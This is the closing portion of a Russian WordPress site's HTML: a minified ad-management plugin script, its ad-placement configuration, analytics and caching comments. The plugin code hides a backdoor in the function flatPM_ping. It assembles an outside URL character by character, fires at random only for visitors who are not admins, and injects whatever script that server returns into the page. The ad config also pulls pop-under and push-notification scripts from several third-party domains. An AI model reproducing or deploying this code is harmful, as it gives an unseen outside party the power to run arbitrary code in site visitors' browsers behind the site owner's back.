0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/548 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:27:35 by W3 Total Cache
-->